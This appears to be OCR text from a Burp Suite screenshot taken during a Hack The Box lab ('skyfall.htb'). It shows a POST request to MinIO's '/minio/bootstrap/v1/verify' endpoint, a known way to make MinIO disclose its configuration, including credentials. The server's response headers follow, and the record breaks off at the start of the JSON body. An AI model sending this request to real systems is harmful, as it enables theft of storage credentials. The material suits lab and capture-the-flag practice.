 Request
Pretty Raw Hex \n
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host: prd23-s3-backend.skyfall.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type:
application/x-www-form-urlencoded
0 Content-Length: 0
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 04 Feb 2024 05:56:52 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 1444
6 Connection: close
7 Content-Security-Policy:
block-all-mixed-content
8 Strict-Transport-Security: max-age=31536000;
includeSubDomains
9 Vary: Origin
10 X-Amz-Id-2:
e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b9
34ca495991b7852b855
11 X-Amz-Request-Id: 17B0934BB0A1FD9B
12 X-Content-Type-Options: nosniff
13 X-Xss-Protection: 1; mode=block
14
15 {"MinioEndpoints":[{"Legacy":false,"SetCount"